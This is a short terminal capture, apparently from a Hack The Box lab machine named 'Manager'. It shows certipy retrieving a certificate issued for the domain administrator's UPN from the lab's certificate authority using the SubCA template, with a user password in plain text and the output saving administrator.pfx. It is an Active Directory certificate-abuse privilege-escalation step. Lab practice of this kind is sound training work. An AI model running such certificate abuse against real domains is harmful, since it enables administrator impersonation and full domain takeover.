 (certipy-manager) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Manager]
└──╼ #certipy req -ca MANAGER-DC01-CA -dc-ip 10.129.238.7 -u raven -p 'R4v3nBe5tD3veloP3r!123' -template SubCA -target dc01.manager.htb -upn administrator@manager.htb -retrieve 22
Certipy v5.0.3 - by Oliver Lyak (ly4k)

[*] Retrieving certificate with ID 22
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@manager.htb'
[*] Certificate has no object SID
[*] Loaded private key from '22.key'
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
(certipy-manager) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Manager]
└──╼ #
"parrot" 20:48 17-Jul-25